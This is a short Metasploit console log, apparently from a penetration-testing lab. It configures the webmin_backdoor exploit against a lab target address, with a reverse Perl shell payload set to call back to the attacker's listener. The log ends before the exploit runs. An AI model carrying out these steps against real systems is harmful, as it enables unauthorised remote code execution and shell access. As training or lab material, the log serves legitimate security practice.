 msf6 exploit(linux/http/webmin_backdoor) > show options
Module options (exploit/linux/http/webmin_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT 10000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on
the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(linux/http/webmin_backdoor) > set RHOSTS 10.10.218.176
RHOSTS => 10.10.218.176
msf6 exploit(linux/http/webmin_backdoor) > set LHOST tun0
LHOST => 10.8.66.207
msf6 exploit(linux/http/webmin_backdoor) > set SSL true
[!] Changing the SSL option's value may require changing RPORT!
SSL => true
msf6 exploit(linux/http/webmin_backdoor) >